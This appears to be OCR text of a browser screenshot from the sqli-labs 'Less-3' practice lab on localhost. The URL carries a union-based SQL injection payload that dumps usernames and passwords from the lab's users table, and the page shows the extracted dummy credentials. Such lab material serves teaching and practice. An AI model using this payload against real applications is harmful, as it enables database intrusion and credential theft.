 Less-3 Error Based- String (...
localhost/sql/Less-3/?id=-1') union select 1,2,group_concat(concat_ws("~",username,password)) from security.users--+
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 JD 京东双11 移动版书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-
kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dha
SQLI DUMB SERIES-3